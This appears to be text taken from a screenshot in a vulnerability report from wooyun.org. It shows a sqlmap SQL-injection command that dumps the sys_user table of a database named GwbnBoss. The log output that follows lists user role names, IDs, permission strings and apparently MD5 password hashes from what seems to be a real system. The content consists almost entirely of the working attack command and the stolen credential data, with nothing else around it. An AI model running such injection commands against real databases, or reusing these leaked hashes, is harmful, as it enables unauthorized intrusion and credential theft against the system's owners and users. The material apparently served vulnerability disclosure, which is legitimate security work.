 sqlmap - sqlmap.py -r d:\test.txt -D GwbnBoss -T sys_user --dump
[09:09:06] [INFO] retrieved: 1
[09:09:07] [INFO] retrieved: 调度
[09:09:07] [INFO] retrieved: 7002
[09:09:07] [INFO] retrieved: ;单用户查询;详单查询;批量查询;
[09:09:07] [INFO] retrieved:
[09:09:07] [INFO] retrieved: 21dfc13281c485bd21bf5f5539ae01d0
[09:09:07] [INFO] retrieved: 1
[09:09:08] [INFO] retrieved: 呼出组
[09:09:08] [INFO] retrieved: 7003
[09:09:08] [INFO] retrieved: ;单用户查询;详单查询;批量查询;
[09:09:08] [INFO] retrieved:
[09:09:08] [INFO] retrieved: 49ea9845a8b3a0e1b53438f02f85831e
[09:09:08] [INFO] retrieved: 1
[09:09:09] [INFO] retrieved: 呼出组
[09:09:09] [INFO] retrieved: 7004
[09:09:09] [INFO] retrieved: ;单用户查询;详单查询;批量查询;
[09:09:09] [INFO] retrieved:
[09:09:09] [INFO] retrieved: 90d2611cee66965f446f80ac9c582bbc
[09:09:09] [INFO] retrieved: 1
[09:09:10] [INFO] retrieved: 呼出组
[09:09:10] [INFO] retrieved: 7005
[09:09:10] [INFO] retrieved: ;单用户查询;详单查询;批量查询;
[09:09:10] [INFO] retrieved:
[09:09:10] [INFO] retrieved: 30cf12731722a0cc2f8a234d5270a864
www.wooyun.org